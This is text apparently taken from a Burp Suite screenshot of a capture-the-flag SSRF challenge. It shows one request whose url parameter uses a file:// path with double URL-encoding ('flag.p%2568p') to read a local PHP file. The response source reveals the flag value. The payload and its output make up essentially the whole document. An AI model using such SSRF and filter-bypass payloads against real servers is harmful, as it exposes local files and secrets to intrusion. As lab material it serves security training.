 Go Cancel < >
Request
Raw Params Headers Hex
GET /?url=file:///var/www/html/flag.p%2568p&submit=%E8%AF%B7%E6%B1%82 HTTP/1.1
Host: 47.100.214.15:58881
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
<title>SSRF</title>
</head>
<body>
<form name="form1" method="get" action="">
<table  border="0">
<tr>
<td>请输入url进行检索</td>
</tr>
<tr>
<td align="left">URL：<input type='text' name='url' value="http://127.0.0.1"/><br />
</td>
</tr>
<tr>
<td align="center">
<input name="submit" type="submit" id="submit" value="请求" /></td>
</tr>
</table>
</form>
<?php
$flag="Key:01b2fda5fdbea027";
?>